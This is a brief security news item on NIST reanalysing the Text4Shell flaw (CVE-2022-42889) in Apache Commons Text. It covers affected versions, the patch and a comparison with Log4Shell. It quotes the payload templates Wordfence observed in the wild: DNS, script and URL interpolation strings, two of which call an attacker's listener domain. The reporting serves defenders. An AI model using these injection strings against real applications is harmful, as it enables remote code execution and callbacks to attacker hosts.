
NIST says CVE-2022-42889 in Apache Commons Text has been modified [300 words]
What: NIST has updated its entry in the National Vulnerability Database pertaining to the Text4Shell vulnerability in Apache Commons Text (CVE-2022-42889). According to it, the vulnerability is undergoing reanalysis—something that happens when new details emerge about a flaw or when there’s reason to believe that existing knowledge about it is less than complete.
“This vulnerability has been modified and is currently undergoing reanalysis,” NIST said in a brief update to the NVD entry on Thursday October 20. “Please check back soon to view the updated vulnerability summary.”
No other details are currently available.
Meanwhile on Thursday, security vendor Wordfence said its researchers had observed exploit activity starting October 18, or one day after the vulnerability was disclosed. Wordfence said most of the payloads that it has observed have appeared in query string parameters or headers in one of the following formats:
DNS prefix
${dns:address:<victimdomain>.<unique identifier>.<listenerdomain>}
Script prefix:
${script:javascript:<rce payload>}
Url prefix:
${url:UTF-8:<listenerdomain>/<endpoint>}
The vulnerability: The bug stems from certain defaults that are used when Apache Commons Text does variable interpolation—or lookup strings in code for placeholders and replaces the placeholders with their corresponding value. According to the ASF, in versions of Apache Common text from 1.5 through 1.9, the default Lookup instances included interpolators that attackers could use to trigger remote code execution or establish contact with remote servers.
ASF patched in version 1.10.0.
The bottom line (for the moment): CVE-2022-42889 in Apahe Commons Text has drawn comparisons to last year’s CVE-2021-44228, the infamous Log4Shell vulnerability in the Apache Log4j logging framework. But the threat is not as severe as it was with Log4j, because the conditions that need to exist for the flaw to be exploited are considerably rare and hard to find.
More: